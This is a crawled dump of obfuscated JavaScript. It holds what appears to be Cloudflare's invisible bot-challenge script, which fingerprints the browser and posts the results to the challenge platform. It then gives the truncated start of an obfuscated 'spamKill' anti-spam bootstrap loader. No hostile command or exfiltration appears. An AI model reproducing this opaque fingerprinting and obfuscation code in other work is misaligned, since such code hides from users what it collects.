0:for(G=0,i=Math[TS(Xm.x)](2,8),o=1;o!=i;y=D&Y,D>>=1,0==D&&(D=U,Y=F[TS(Xm.e)](P,M++)),G|=F[TS(Xm.P)](F[TS(Xm.c)](0,y)?1:0,o),o<<=1);A[B++]=F[TS(Xm.m)](T,G),I=F[TS(Xm.f)](B,1),J--;break;case 1:for(G=0,i=Math[TS(Xm.o)](2,16),o=1;o!=i;y=D&Y,D>>=1,F[TS(Xm.Y)](0,D)&&(D=U,Y=F[TS(Xm.d)](P,M++)),G|=(F[TS(Xm.l)](0,y)?1:0)*o,o<<=1);A[B++]=T(G),I=F[TS(Xm.D)](B,1),J--;break;case 2:return x[TS(Xm.M)]('')}if(0==J&&(J=Math[TS(Xm.x)](2,L),L++),A[I])I=A[I];else if(I===B)I=R+R[TS(Xm.G)](0);else return null;x[TS(Xm.n)](I),A[B++]=F[TS(Xm.k)](R,I[TS(Xm.h)](0)),J--,R=I,J==0&&(J=Math[TS(Xm.J)](2,L),L++)}}else{for(Q=1,V=0;s<D;M=F[TS(Xm.i)](N,1)|O,F[TS(Xm.y)](j,W-1)?(u0=0,u1[TS(Xm.n)](u2(u3)),u4=0):u5++,u6=0,Z++);for(u7=u8[TS(Xm.I)](0),u9=0;16>uu;uH=uz<<1|uF&1,uT==F[TS(Xm.C)](uX,1)?(uS=0,uK[TS(Xm.n)](F[TS(Xm.Q)](uU,uP)),ur=0):uA++,ut>>=1,uE++);}}},S={},S[T8(Xf.P)]=X.h,S}(),Fi=null,Fb=FZ(),FO={},FO[T7(503)]='o',FO[T7(587)]='s',FO[T7(610)]='u',FO[T7(646)]='z',FO[T7(552)]='n',FO[T7(445)]='I',FO[T7(519)]='b',Fj=FO,FG[T7(534)]=function(z,F,T,X,SJ,St,SA,To,S,U,P,A,J,g,B){if(SJ={z:490,F:635,T:524,X:540,S:494,K:524,U:540,P:544,A:440,J:594,v:544,g:483,B:562,n:456,L:603,x:684,R:599,e:621,c:448},St={z:596,F:516,T:456,X:482},SA={z:638,F:504,T:536,X:653},To=T7,S={'bepef':function(L,R){return L<R},'lIHyk':function(L,R){return L===R},'tcizu':function(L,x){return L(x)},'GAacR':function(L,x,R){return L(x,R)},'sELaK':function(L,R){return L+R},'lrOam':function(L,x,R){return L(x,R)}},S[To(SJ.z)](null,F)||void 0===F)return X;for(U=S[To(SJ.F)](T0,F),z[To(SJ.T)][To(SJ.X)]&&(U=U[To(SJ.S)](z[To(SJ.K)][To(SJ.U)](F))),U=z[To(SJ.P)][To(SJ.A)]&&z[To(SJ.J)]?z[To(SJ.v)][To(SJ.A)](new z[(To(SJ.J))](U)):function(L,TY,x){for(TY=To,L[TY(St.z)](),x=0;S[TY(St.F)](x,L[TY(St.T)]);L[x]===L[x+1]?L[TY(St.X)](x+1,1):x+=1);return L}(U),P='nAsAaAb'.split('A'),P=P[To(SJ.g)][To(SJ.B)](P),A=0;A<U[To(SJ.n)];J=U[A],g=Fq(z,F,J),P(g)?(B=S[To(SJ.z)]('s',g)&&!z[To(SJ.L)](F[J]),To(SJ.x)===T+J?S[To(SJ.R)](K,S[To(SJ.e)](T,J),g):B||S[To(SJ.c)](K,S[To(SJ.e)](T,J),F[J])):K(S[To(SJ.e)](T,J),g),A++);return X;function K(L,x,Tf){Tf=H,Object[Tf(SA.z)][Tf(SA.F)][Tf(SA.T)](X,x)||(X[x]=[]),X[x][Tf(SA.X)](L)}},T1=T7(608)[T7(500)](';'),T2=T1[T7(483)][T7(562)](T1),FG[T7(556)]=function(F,T,Sn,SB,Td,X,S,K,U,P,A){for(Sn={z:469,F:597,T:625,X:456,S:456,K:650,U:653,P:564},SB={z:469},Td=T7,X={},X[Td(Sn.z)]=function(J,v){return J+v},X[Td(Sn.F)]=function(J,v){return v===J},S=X,K=Object[Td(Sn.T)](T),U=0;U<K[Td(Sn.X)];U++)if(P=K[U],'f'===P&&(P='N'),F[P]){for(A=0;A<T[K[U]][Td(Sn.S)];S[Td(Sn.F)](-1,F[P][Td(Sn.K)](T[K[U]][A]))&&(T2(T[K[U]][A])||F[P][Td(Sn.U)]('o.'+T[K[U]][A])),A++);}else F[P]=T[K[U]][Td(Sn.P)](function(J,Tl){return Tl=Td,S[Tl(SB.z)]('o.',J)})},T4();function FZ(S7,Tx){return S7={z:622,F:622},Tx=T7,crypto&&crypto[Tx(S7.z)]?crypto[Tx(S7.F)]():''}function Fq(F,T,X,SF,Tc,S,K,U,P,A,J){for(SF={z:542,F:676,T:459,X:681,S:500,K:544,U:503,P:676,A:660,J:544,v:617,g:459},Tc=T7,S={},S[Tc(SF.z)]=Tc(SF.F),S[Tc(SF.T)]=function(g,B){return B===g},K=S,U=Tc(SF.X)[Tc(SF.S)]('|'),P=0;!![];){switch(U[P++]){case'0':continue;case'1':if(!1===A)return'F';continue;case'2':if(A===F[Tc(SF.K)])return'D';continue;case'3':try{A=T[X]}catch(g){return'i'}continue;case'4':if(Tc(SF.U)==typeof A)try{if(Tc(SF.P)==typeof A[Tc(SF.A)])return A[Tc(SF.A)](function(){}),'p'}catch(B){}continue;case'5':if(A==null)return A===void 0?'u':'x';continue;case'6':if(F[Tc(SF.J)][Tc(SF.v)](A))return'a';continue;case'7':return K[Tc(SF.z)]==J?FW(F,A)?'N':'f':Fj[J]||'?';case'8':if(K[Tc(SF.g)](!0,A))return'T';continue;case'9':J=typeof A;continue}break}}function Fs(Xb,Tg,z,F,T,X,S,K){for(Xb={z:611,F:642,T:500,X:574,S:511,K:606,U:657},Tg=T7,z={'NbeMz':Tg(Xb.z),'OJWTz':function(U,P){return U>P},'BVxzp':function(U){return U()}},F=z[Tg(Xb.F)][Tg(Xb.T)]('|'),T=0;!![];){switch(F[T++]){case'0':if(z[Tg(Xb.X)](S-K,X))return![];continue;case'1':X=3600;continue;case'2':return!![];case'3':S=Math[Tg(Xb.S)](Date[Tg(Xb.K)]()/1e3);continue;case'4':K=z[Tg(Xb.U)](FV);continue}break}}function E(Si){return Si='now,iframe,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,wBTIV,undefined,1|4|3|0|2,/b/ov1/0.5641631467095677:1769764833:E76aitjFU_hQJMBVr_l2PE_5yLE0QpkysRcZaPbQ9jw/,owNYg,257960iQjiJy,document,PRjiE,isArray,/jsd/oneshot/d251aa49a8a3/0.5641631467095677:1769764833:E76aitjFU_hQJMBVr_l2PE_5yLE0QpkysRcZaPbQ9jw/,BKGco,WtStL,sELaK,randomUUID,gRHnp,bDRQP,keys,cloudflare-invisible,event,qxHIa,LUAhd,DdDjT,qkxSX,1123470BBHyPG,/invisible/jsd,oaXAK,tcizu,dkabM,CnwA5,prototype,INgDr,FKTZd,OBOuJ,NbeMz,AKGCx8,JLqtY,ozJHD,symbol,1573866EefOIL,eftaQ,Lihch,indexOf,XauBW,OBvGS,push,gGHCm,ziLOh,SSTpq3,BVxzp,qWIEG,grdaQ,catch,yeYEI,UpcAO,cwMLo,qmVTU,omnRq,qruds,error,Function,YtHZt,detail,wlKEF,OWwne,bkqnC,IyRoh,status,function,umpvb,1481316Sdzphv,pxYPE,onload,0|3|5|4|6|2|8|1|9|7,CZYHP,aUjz8,d.cookie,fromCharCode,wLjaK,MfuRC,HsDId,tabIndex,send,XMLHttpRequest,from,addEventListener,gBvQj,HmZmQ,AdeF3,bigint,YMlbw,api,lrOam,20yxhFxE,sid,appendChild,SVxzr,70mbrBMo,PZRxV,oROmy,length,wPRny,Rwuzv,cVklo,tNWRmu,POST,EiOaN,FnTgz,LRmiB4,navigator,/cdn-cgi/challenge-platform/h/,loading,yJsuA,yqzBZ,timeout,source,VLeGt,RrbcW,contentDocument,body,Sdxwb,93952UYZVzE,6|4|3|7|10|5|2|8|1|0|9,location,HPdQR,stringify,splice,includes,HdzRo,contentWindow,ZLwmE,href,vOakC,_cf_chl_opt,lIHyk,display: none,oWLIx,pkLOA2,concat,iXAio,aIqmH,DkncZ,XoamZ,onerror,split,createElement,TYlZ6,object,hasOwnProperty,errorInfoObject,vouwZ,KLFCO,charAt,DysLY,BSFYF,floor,wLFgK,ozTtB,hTGnq,xhr-error,bepef,788KoPcyy,log,boolean,aZGZa,pDYAD,chctx,qsAtn,Object,pow,parent,BEHfx,RPIxS,JBxy9,xjcEI,fAGUu,__CF$cv$params,yahjY,pRIb1,toString,call,pzdCnASByc2EvMlZ+fGPLOrtYiTgR$qkK5XoHDV-h39UjFseu7JWb0m4xQa1N6Iw8,VgUcb,onreadystatechange,getOwnPropertyNames,open,RlGCg,DOMContentLoaded,Array,bowOt,MZKJr,Pezia,error on cf_chl_props,10679NhCKLa,mRszn,wfxTU,number,IqbxP,vgOFg,813JxndPN,rxvNi8,charCodeAt,RNTPx,DqQTZ,QQllg,qWIoi,bind,UkVVY,map,vaKla,YSBOS,success,fcNeu,PkQxw,getPrototypeOf,pgvhH,BrhsY,SljpW,OJWTz,yfChV,mDjCo,2|7|6|4|1|5|0|3,join,random,postMessage,VuPUu,OoDjg,dCoOZ,sPJrw,ontimeout,removeChild,string,gIZON,style,clientInformation,[native code],fxEeN,OdsBB,Set,uvLIG,sort,tPXSO,http-code:,GAacR,XiGUk,DjhEX,hRggZ,isNaN,readyState,jsd'.split(','),E=function(){return Si},E()}function FV(Xs,Tv,z,F){return Xs={z:532,F:511,T:623},Tv=T7,z={'gRHnp':function(T,X){return T(X)}},F=FG[Tv(Xs.z)],Math[Tv(Xs.F)](+z[Tv(Xs.T)](atob,F.t))}function Fp(XG,TP,z,F,T){if(XG={z:532,F:550,T:588,X:601,S:552,K:575},TP=T7,z={'DjhEX':function(X,S){return X(S)},'yfChV':function(X,S){return X<S}},F=FG[TP(XG.z)],!F){if(TP(XG.F)===TP(XG.T))z[TP(XG.X)](T,X);else return null}return T=F.i,typeof T!==TP(XG.S)||z[TP(XG.K)](T,30)?null:T}function T0(z,ST,Tm,F){for(ST={z:494,F:625,T:570},Tm=T7,F=[];null!==z;F=F[Tm(ST.z)](Object[Tm(ST.F)](z)),z=Object[Tm(ST.T)](z));return F}function FN(S,K,Su,TR,U,P,A,J,v,g,B,n,L,x,R,c){if(Su={z:563,F:561,T:633,X:444,S:502,K:577,U:500,P:637,A:489,J:637,v:656,g:489,B:656,n:464,L:464,x:493,R:683,e:529,c:470,m:532,f:505,o:522,Y:471,d:605,l:438,D:460,M:541,G:461,k:585,h:439,i:563,y:466,I:643,C:612,Q:561},TR=T7,U={},U[TR(Su.z)]=function(m,f){return m+f},U[TR(Su.F)]=TR(Su.T),P=U,!FQ(0))return![];J=(A={},A[TR(Su.X)]=S,A[TR(Su.S)]=K,A);try{for(v=TR(Su.K)[TR(Su.U)]('|'),g=0;!![];){switch(v[g++]){case'0':n=(B={},B[TR(Su.P)]=FG[TR(Su.A)][TR(Su.J)],B[TR(Su.v)]=FG[TR(Su.g)][TR(Su.B)],B[TR(Su.n)]=FG[TR(Su.g)][TR(Su.L)],B[TR(Su.x)]=FG[TR(Su.A)][TR(Su.R)],B[TR(Su.e)]=Fb,B);continue;case'1':R[TR(Su.c)]=2500;continue;case'2':L=FG[TR(Su.m)];continue;case'3':x={},x[TR(Su.f)]=J,x[TR(Su.o)]=n,x[TR(Su.Y)]=TR(Su.d),R[TR(Su.l)](Fh[TR(Su.D)](x));continue;case'4':R[TR(Su.M)](TR(Su.G),c);continue;case'5':R[TR(Su.k)]=function(){};continue;case'6':R=new FG[(TR(Su.h))]();continue;case'7':c=P[TR(Su.i)](P[TR(Su.z)](TR(Su.y),FG[TR(Su.A)][TR(Su.I)])+TR(Su.C)+L.r,P[TR(Su.Q)]);continue}break}}catch(m){}}function FC(XC,XI,TA,z,F){if(XC={z:641,F:457,T:661},XI={z:538,F:613,T:471,X:626,S:450,K:627,U:667,P:670,A:526,J:580,v:458},TA=T7,z={'owNYg':TA(XC.z),'Rwuzv':function(T){return T()},'wPRny':function(T){return T()},'yeYEI':function(T,X){return X*T}},F=z[TA(XC.F)](Fp),F===null)return;Fi=(Fi&&clearTimeout(Fi),setTimeout(function(Tt,X){(Tt=TA,Tt(XI.z)===z[Tt(XI.F)])?(X={},X[Tt(XI.T)]=Tt(XI.X),X[Tt(XI.S)]=S.r,X[Tt(XI.K)]=Tt(XI.U),X[Tt(XI.P)]=K,X[Tt(XI.A)][Tt(XI.J)](X,'*')):z[Tt(XI.v)](Fy)},z[TA(XC.T)](F,1e3)))}function FI(Xh,Tr,z){return Xh={z:581},Tr=T7,z={'VuPUu':function(F){return F()}},z[Tr(Xh.z)](Fp)!==null}function FQ(z,XQ,TJ){return XQ={z:579},TJ=T7,Math[TJ(XQ.z)]()<z}function FW(F,T,SE,Te,X,S){return SE={z:644,F:591,T:668,X:668,S:638,K:535,U:536,P:650},Te=T7,X={},X[Te(SE.z)]=Te(SE.F),S=X,T instanceof F[Te(SE.T)]&&0<F[Te(SE.X)][Te(SE.S)][Te(SE.K)][Te(SE.U)](T)[Te(SE.P)](S[Te(SE.z)])}function Fy(z,Xl,Xd,TK,F,T){Xl={z:676,F:446,T:548},Xd={z:619,F:569},TK=T7,F={'BKGco':TK(Xl.z),'PkQxw':function(X){return X()},'YMlbw':function(X,S,K){return X(S,K)}},T=T3(),Fa(T.r,function(X,TU){TU=TK,typeof z===F[TU(Xd.z)]&&z(X),F[TU(Xd.F)](FC)}),T.e&&F[TK(Xl.F)](FN,TK(Xl.T),T.e)}function T5(T,X,Sh,Th,S,A,J,v,K,U){if(Sh={z:684,F:567,T:573,X:626,S:447,K:473,U:686,P:648,A:573,J:639,v:603,g:484,B:545,n:455,L:471,x:630,R:450,e:627,c:686,m:526,f:580,o:471,Y:450,d:627,l:667,D:670,M:580},Th=T7,S={'INgDr':function(P,A){return P(A)},'HdzRo':Th(Sh.z),'bowOt':function(P,A){return P+A},'oROmy':function(P,A){return P+A},'RrbcW':function(P,A){return A===P},'wLjaK':Th(Sh.F),'eftaQ':Th(Sh.T),'DdDjT':Th(Sh.X)},!T[Th(Sh.S)])return;S[Th(Sh.K)](X,S[Th(Sh.U)])?S[Th(Sh.P)]!==Th(Sh.A)?(A=R[e],J=c(J,f,A),S[Th(Sh.J)](o,J))?(v=J==='s'&&!I[Th(Sh.v)](C[A]),S[Th(Sh.g)]===S[Th(Sh.B)](Q,A)?V(S[Th(Sh.B)](s,A),J):v||a(Z+A,b[A])):i(S[Th(Sh.n)](y,A),J):(K={},K[Th(Sh.L)]=S[Th(Sh.x)],K[Th(Sh.R)]=T.r,K[Th(Sh.e)]=S[Th(Sh.c)],FG[Th(Sh.m)][Th(Sh.f)](K,'*')):(U={},U[Th(Sh.o)]=Th(Sh.X),U[Th(Sh.Y)]=T.r,U[Th(Sh.d)]=Th(Sh.l),U[Th(Sh.D)]=X,FG[Th(Sh.m)][Th(Sh.M)](U,'*'))}function H(u,z,F,T){return u=u-438,F=E(),T=F[u],T}function T3(Sw,TD,T,X,S,K,U,P,A,J){T=(Sw={z:478,F:491,T:620,X:500,S:475,K:586,U:474,P:689,A:589,J:551,v:501,g:607,B:451,n:476,L:590,x:465,R:485},TD=T7,{'WtStL':TD(Sw.z),'wfxTU':TD(Sw.F),'Sdxwb':function(v,g,B,n,L){return v(g,B,n,L)}});try{for(X=T[TD(Sw.T)][TD(Sw.X)]('|'),S=0;!![];){switch(X[S++]){case'0':Fk[TD(Sw.S)][TD(Sw.K)](U);continue;case'1':K=pRIb1(A,U[TD(Sw.U)],'d.',K);continue;case'2':K=pRIb1(A,A,'',K);continue;case'3':U[TD(Sw.P)]='-1';continue;case'4':U[TD(Sw.A)]=T[TD(Sw.J)];continue;case'5':K={};continue;case'6':U=Fk[TD(Sw.v)](TD(Sw.g));continue;case'7':Fk[TD(Sw.S)][TD(Sw.B)](U);continue;case'8':K=T[TD(Sw.n)](pRIb1,A,A[TD(Sw.L)]||A[TD(Sw.x)],'n.',K);continue;case'9':return P={},P.r=K,P.e=null,P;case'10':A=U[TD(Sw.R)];continue}break}}catch(v){return J={},J.r={},J.e=v,J}}function Fa(z,F,S6,S5,S4,S3,TB,T,X,S,K){S6={z:523,F:470,T:567,X:598,S:466,K:618,U:655,P:532,A:518,J:489,v:439,g:541,B:461,n:640,L:592,x:489,R:643,e:616,c:447,m:672,f:507,o:582,Y:470,d:585,l:539,D:680,M:499,G:514,k:479,h:479,i:487,y:479,I:487,C:438,Q:460,V:481},S5={z:515},S4={z:675,F:533,T:510,X:488,S:640,K:547,U:675},S3={z:523,F:576,T:498,X:511,S:606,K:560,U:463,P:663},TB=T7,T={'XoamZ':function(U){return U()},'QQllg':function(U,P){return U>P},'FnTgz':function(U,P){return U-P},'mDjCo':TB(S6.z),'cwMLo':TB(S6.F),'yahjY':function(U,P){return U<P},'BSFYF':TB(S6.T),'vOakC':function(U,P){return U(P)},'FKTZd':function(U,P){return U+P},'Pezia':TB(S6.X),'fxEeN':TB(S6.S),'PRjiE':TB(S6.K),'OWwne':function(U,P){return P!==U},'OoDjg':TB(S6.U),'hTGnq':function(U){return U()}},X=FG[TB(S6.P)],console[TB(S6.A)](FG[TB(S6.J)]),S=new FG[(TB(S6.v))](),S[TB(S6.g)](TB(S6.B),T[TB(S6.n)](T[TB(S6.L)]+FG[TB(S6.x)][TB(S6.R)]+T[TB(S6.e)],X.r)),X[TB(S6.c)]&&(T[TB(S6.m)](TB(S6.f),T[TB(S6.o)])?(S[TB(S6.Y)]=5e3,S[TB(S6.d)]=function(Tn,J,v,g){if(Tn=TB,Tn(S3.z)!==T[Tn(S3.F)])return J=3600,v=T[Tn(S3.T)](X),g=S[Tn(S3.X)](K[Tn(S3.S)]()/1e3),T[Tn(S3.K)](T[Tn(S3.U)](g,v),J)?![]:!![];else F(T[Tn(S3.P)])}):(X[TB(S6.l)]=S,K())),S[TB(S6.D)]=function(TL){TL=TB,S[TL(S4.z)]>=200&&T[TL(S4.F)](S[TL(S4.z)],300)?F(T[TL(S4.T)]):T[TL(S4.X)](F,T[TL(S4.S)](T[TL(S4.K)],S[TL(S4.U)]))},S[TB(S6.M)]=function(Tw){Tw=TB,F(Tw(S5.z))},K={'t':T[TB(S6.G)](FV),'lhr':Fk[TB(S6.k)]&&Fk[TB(S6.h)][TB(S6.i)]?Fk[TB(S6.y)][TB(S6.I)]:'','api':X[TB(S6.c)]?!![]:![],'c':T[TB(S6.G)](FI),'payload':z},S[TB(S6.C)](Fh[TB(S6.Q)](JSON[TB(S6.V)](K)))}function T4(Sl,Sd,So,TM,z,F,U,P,T,X,S){if(Sl={z:667,F:467,T:527,X:543,S:532,K:513,U:593,P:651,A:447,J:567,v:471,g:626,B:450,n:627,L:567,x:526,R:580,e:626,c:627,m:559,f:670,o:526,Y:602,d:604,l:654,D:546,M:441,G:571,k:539},Sd={z:679,F:604,T:654,X:539,S:546},So={z:679},TM=T7,z={'DqQTZ':TM(Sl.z),'pxYPE':function(K){return K()},'gGHCm':TM(Sl.F),'MZKJr':function(K){return K()},'ozTtB':function(K){return K()},'OdsBB':function(K,U){return U===K},'XauBW':TM(Sl.T),'hRggZ':function(K,U){return U!==K},'pgvhH':TM(Sl.X)},F=FG[TM(Sl.S)],!F)return;if(!z[TM(Sl.K)](Fs)){if(z[TM(Sl.U)](TM(Sl.T),z[TM(Sl.P)]))return;else{if(!P[TM(Sl.A)])return;A===TM(Sl.J)?(U={},U[TM(Sl.v)]=TM(Sl.g),U[TM(Sl.B)]=x.r,U[TM(Sl.n)]=TM(Sl.L),L[TM(Sl.x)][TM(Sl.R)](U,'*')):(P={},P[TM(Sl.v)]=TM(Sl.e),P[TM(Sl.B)]=e.r,P[TM(Sl.c)]=z[TM(Sl.m)],P[TM(Sl.f)]=c,R[TM(Sl.o)][TM(Sl.R)](P,'*'))}}(T=![],X=function(TG){if(TG=TM,!T){if(T=!![],!z[TG(So.z)](Fs))return;Fy(function(U){T5(F,U)})}},z[TM(Sl.Y)](Fk[TM(Sl.d)],z[TM(Sl.l)]))?z[TM(Sl.D)](X):FG[TM(Sl.M)]?Fk[TM(Sl.M)](z[TM(Sl.G)],X):(S=Fk[TM(Sl.k)]||function(){},Fk[TM(Sl.k)]=function(Tk){Tk=TM,z[Tk(Sd.z)](S),Fk[Tk(Sd.F)]!==z[Tk(Sd.T)]&&(Fk[Tk(Sd.X)]=S,z[Tk(Sd.S)](X))})}}()

--- FILE ---
content_type: text/javascript
request_url: https://protect.spamkill.dev/v1/jscript.php
body_size: 383000
content:
(function(_0x2b2373,_0x4322d2){function _0x2e0db9(_0x3b0cfd,_0x34d154,_0xc1eac2,_0x5b1c36){return _0x3ae0(_0xc1eac2- -0x1d,_0x3b0cfd);}const _0x139955=_0x2b2373();function _0x38528e(_0x367d20,_0xe6d980,_0x158cf2,_0x2e7d0d){return _0x3ae0(_0x158cf2- -0x3d0,_0x367d20);}while(!![]){try{const _0x140edc=parseInt(_0x2e0db9(0x80d,0x977,0x10d8,0x196a))/(0x374*-0x1+0x52d+-0x14*0x16)*(parseInt(_0x38528e(0x2ff,0x226,0x1fa,0xda))/(0x1*0xce+-0x1868+-0x1*-0x179c))+parseInt(_0x38528e(0x8a8,0x63e,0x73,-0x607))/(-0x1*0x319+0xef4+0x17b*-0x8)*(parseInt(_0x38528e(-0x7d6,-0x88,-0x59,-0xcc))/(-0x23b3+0x8d8+-0x8f5*-0x3))+parseInt(_0x2e0db9(0x6f9,-0x205,0x3a0,0x682))/(-0x33*0x56+-0x247+-0x67a*-0x3)*(parseInt(_0x2e0db9(0x7ec,0xd9c,0x764,0x3a7))/(0x6*0x538+-0x2b*-0xd1+-0x4265))+-parseInt(_0x38528e(-0x754,-0x509,-0x181,0x667))/(-0x22+0x87c+0x1*-0x853)+-parseInt(_0x2e0db9(0xeb1,0xaca,0xf51,0xb9b))/(-0x8de*0x4+-0x1*-0x1a3c+0x2*0x4a2)*(parseInt(_0x38528e(-0x653,0x70e,-0x14,-0x144))/(0x26d1+0x3*-0x837+-0xe23))+-parseInt(_0x2e0db9(0x1348,0xa59,0x127e,0xa85))/(0x3*0x669+-0x1de2+0xab1)+-parseInt(_0x38528e(-0x626,0x2b1,-0x12b,-0xee))/(-0x22b+0x2*-0x9dc+0x15ee)*(parseInt(_0x2e0db9(0x6ed,-0xb1,0x5a4,0x42a))/(0x1*-0x499+-0x21a9+0x264e));if(_0x140edc===_0x4322d2)break;else _0x139955['push'](_0x139955['shift']());}catch(_0x2095d1){_0x139955['push'](_0x139955['shift']());}}}(_0x37e2,0xc5efa+-0x7ba24+-0x1*-0xa7671),function spamKillBootstrap(){'use strict';if(window[_0x340362(0x67d,0xd76,0x6ad,0x766)+_0x3f02f1(0x14d2,0xfff,0x11ac,0x1a56)]||window[_0x3f02f1(0x11a0,0xb2d,0xeac,0xf30)+_0x340362(0x148,0x85e,0x73d,0x2a7)+'ed']){if('NUOXN'===_0x340362(0xe21,0xa0d,0xd92,0xdae))return _0x26ea5d(()=>_0x6ca293[_0x340362(0x1070,0x93a,0xec1,0xc4c)+_0x340362(0x6bd,0x10c6,0xa64,0xf17)](_0x340362(0x13ad,0x1553,0x170d,0xf19)),0x16da+-0x239c+-0x8e*-0x17),_0x900f96[_0x340362(0xfda,0x11db,0xd90,0xefa)](_0x55ef8a,_0x5a4869);else{console[_0x340362(0xe78,0xe89,0xc94,0x80d)](_0x340362(0xf59,0x1459,0x1321,0xc07)+_0x3f02f1(0xf94,0xe1a,0xe0a,0x14fb)+_0x340362(0xe11,0x12be,0x1407,0xe91));return;}}window['_spamkill_'+_0x3f02f1(0x16c1,0x9e1,0x11ac,0x183f)]=!![],window[_0x340362(0x95c,0x68d,0xa04,0xdb8)+_0x340362(-0xc5,0x8fe,0x65,0x2a7)+'ed']=!![];function _0x216328(){if(window['_SpamKillE'+'mailVerify'+_0x408e8f(0x2f6,0x9fe,0x5ed,0x1b1)])return _0x5994e3['info'](_0x408e8f(0x16f9,0xfae,0x858,0xe52)+_0x5ac086(0x869,0x918,0x7d2,0xc55)+_0x408e8f(0x366,0x2d4,0x9ba,0x5b9)+_0x408e8f(0x1252,0xb1c,0x16ff,0x11cf)+'eady\x20loade'+_0x5ac086(0x1378,0x1504,0xe1b,0xcd6)+':\x20'+(window[_0x408e8f(0x930,-0x244,0x87b,0x422)+_0x5ac086(0x14af,0x126b,0x11b9,0x199f)+_0x408e8f(0x1ce,0xb6,0x7ff,0x961)]||_0x408e8f(0x1478,0xa26,0x147e,0xff9))+')'),Promise[_0x408e8f(0xbe8,0xe3c,0x3c9,0xc71)](!![]);function _0x5ac086(_0x2666fd,_0xb190d4,_0x2bbcfd,_0x376691){return _0x3f02f1(_0x2666fd-0x124,_0xb190d4,_0x2666fd-0x452,_0x376691-0x179);}function _0x408e8f(_0x2a48f4,_0x39b683,_0x3a64c4,_0x558485){return _0x340362(_0x2a48f4-0x5d,_0x3a64c4,_0x3a64c4-0x95,_0x558485-0x1bc);}return _0x5994e3[_0x408e8f(0xc93,0x153b,0xfc4,0xf44)](_0x5ac086(0x11dc,0x1930,0xe98,0xeb6)+_0x408e8f(0x53e,0x496,0x822,0x4df)+'ification\x20'+'script\x20not'+_0x5ac086(0x5d5,0x781,0xae6,0xa33)+_0x5ac086(0x130f,0xc06,0xf5a,0x18e6)+'.'),new Promise((_0x36df59,_0x27ea1a)=>{const _0x32ee6d=document[_0x2dcb3f(-0x21d,-0x4ad,-0xf2,0x3ba)+_0x38eebc(0x108c,0xd6b,0x125d,0xfba)](_0x2dcb3f(0xa33,0x15d3,0xa57,0xff8));_0x32ee6d[_0x2dcb3f(0xdf0,0x878,0x1166,0xc9f)]=_0x2dcb3f(0xcd,0x8f0,0xc2,0x79)+_0x38eebc(0xe8c,0x6e7,0x43b,0xb27);const _0x16cff2=document[_0x2dcb3f(0x438,0xc97,-0x139,0x467)+'ipt']||document[_0x38eebc(0x123c,0xcd4,0xf2e,0xd4e)+_0x2dcb3f(0x813,0x136e,0xa80,0xd96)]('script[src'+_0x2dcb3f(0xaa,0x375,0xc41,0x3c2)+_0x2dcb3f(0x1017,0x39a,0xc35,0xb0d))||document[_0x2dcb3f(0x5c2,0xb0c,0xeba,0xb55)+_0x2dcb3f(0x4c5,0x848,0x11e1,0xd96)](_0x38eebc(0x62a,0x14b1,0xb50,0xe29)+_0x2dcb3f(-0x2b,0x76,0x743,0x3c2)+_0x38eebc(0xd73,0xc46,0x34f,0xba3));function _0x2dcb3f(_0x11a8fc,_0x35c439,_0x396f22,_0x1e0b47){return _0x5ac086(_0x1e0b47- -0x585,_0x11a8fc,_0x396f22-0x12e,_0x1e0b47-0xac);}function _0x38eebc(_0x48368c,_0x109708,_0x117d9b,_0x333457){return _0x5ac086(_0x333457- -0x38c,_0x48368c,_0x117d9b-0x1c6,_0x333457-0x1ba);}let _0x3aec5c=_0x38eebc(0x16fb,0x10cd,0xedb,0x117c)+'y.min.js';if(_0x16cff2&&_0x16cff2[_0x2dcb3f(-0x165,0x446,0x636,0x144)]){const _0x99d346=_0x16cff2[_0x38eebc(0x68d,0x9d4,0xb3f,0x33d)]['substring'](0x15f*0x9+-0x7*-0x301+-0x10af*0x2,_0x16cff2['src'][_0x38eebc(0x866,0x1698,0x12ea,0xf8c)+'f']('/')+(0x6bb+-0x15cd+0xf13*0x1));_0x3aec5c=_0x99d346+(_0x38eebc(0x1053,0x156e,0xbdf,0x117c)+_0x2dcb3f(-0x3bd,0x572,-0x1aa,0x1af)),_0x5994e3[_0x2dcb3f(0x15ab,0x1302,0xeeb,0xd49)](_0x38eebc(0x1061,0x592,0xda3,0xe50)+_0x38eebc(0x125a,0x1715,0x9c8,0xf47)+'mail\x20verif'+'ication\x20fr'+_0x2dcb3f(0xa41,0xcc8,0x52f,0x8d0)+_0x2dcb3f(0xce1,0x263,0xbd8,0x6a8)+_0x2dcb3f(0x116,0x4cc,0x9e6,0x6fb),_0x3aec5c);}else{if(_0x2dcb3f(-0x4cb,-0x23b,0x75d,0x2d6)!==_0x38eebc(0x367,0x2cc,0x2e3,0x4cf)){_0x213a4c[_0x38eebc(0x379,0x3e1,0x673,0x1e5)]((_0x4c1e2e,_0x12907a)=>_0x4c1e2e-_0x12907a);if(_0x22493a[_0x38eebc(0xf90,0x1afd,0x17d2,0x1340)]>=0xcb8+-0x12d*-0x4+-0x1169){const _0x4ab686=_0x112f1b[0x1d7c+-0x74c+0xa*-0x238],_0x1029eb=_0x2d2b32[_0x374207[_0x2dcb3f(0xfb2,0xe1b,0x14cf,0x1147)]-(0x9e8+-0x2*-0x20e+-0xe03)];_0x1029eb>_0x4ab686*(0x2663+-0x16c0*0x1+-0xfa1*0x1+0.5)&&_0x43f9f2[_0x38eebc(0x1178,0x8dc,0xf5e,0xd8f)]();}const _0x22c8da=_0x563cd2[_0x2dcb3f(0xfc1,0x226,0xc65,0xa63)](_0x14881a[_0x38eebc(0x1726,0x1a00,0x1238,0x1340)]/(0x1ce4+0x3b*-0x13+-0x1881)),_0x11ccc6=_0x3d8fe8['length']%(0x19fb+0x3*0x32+-0x1a8f*0x1)===-0xad5*-0x1+-0x1dc3+0x12ef*0x1?_0x18b1f6[_0x22c8da]:_0x356a63[_0x2dcb3f(0x9ae,0x425,0x8f7,0x432)]((_0x22ea8f[_0x22c8da-(0x2ae+-0x84d+0xa0*0x9)]+_0x1b8249[_0x22c8da])/(-0x115f*-0x1+-0x18e6+0x1*0x789));_0x1fa682[_0xcc50f2]=_0x11ccc6,_0x1c8d61[_0x4b3e7]=_0x140827[_0x38eebc(0xefe,0x188e,0x14dc,0x1280)]();}else 